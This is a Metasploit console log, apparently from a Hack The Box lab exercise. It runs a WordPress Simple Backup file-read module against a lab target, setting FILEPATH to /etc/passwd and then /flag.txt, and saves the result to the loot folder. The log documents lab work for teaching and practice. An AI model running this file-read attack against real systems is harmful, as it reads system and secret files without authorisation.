 [msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >> set RHOSTS 83.136.254.243
RHOSTS => 83.136.254.243
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >> set RPORT 49989
RPORT => 49989
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >> set FILEPATH
FILEPATH => /etc/passwd
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >> set FILEPATH /flag.txt
FILEPATH => /flag.txt
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >> check
[-] This module does not support check.
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >> exploit
[+] File saved in: /home/htb-ac-1456674/.msf4/loot/20240922210944_default_83.136.254.243_simplebackup.tra_987221.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >>